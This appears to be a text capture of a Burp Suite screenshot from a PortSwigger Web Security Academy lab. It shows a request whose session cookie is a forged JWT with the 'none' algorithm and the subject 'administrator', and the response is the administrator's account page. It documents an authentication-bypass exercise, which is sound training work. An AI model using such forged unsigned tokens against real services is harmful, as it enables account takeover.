 Request
Pretty Raw Hex
\n
1 GET /my-account HTTP/2
2 Host: 0a74003703bccb56c25fdf0e0014007c.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI1OWY5ZjQ3ZS1kNzU2LTQ3ZDEtYjg3NS1mYjA0YThhOGYxNDAiLCJhbGciOiJu
b25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAi
OjE2Nzg1ODU5NDZ9.
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a74003703bccb56c25fdf0e0014007c.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render
53 </header>
54 <h1>
My Account
</h1>
55 <div id=account-content>
56 <p>
Your username is: administrator
</p>
57 <p>
Your email is: admin@normal-user.net
</p>
58 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
59 <label>
Email
</label>
60 <input required type="email" name="email" value="">
61 <input required type="hidden" name="csrf" value="
6tUAgMzyjrHgkAYhfTtaASfeVnFt8x7T">
62 <button class='button' type='submit'>
Update email
</button>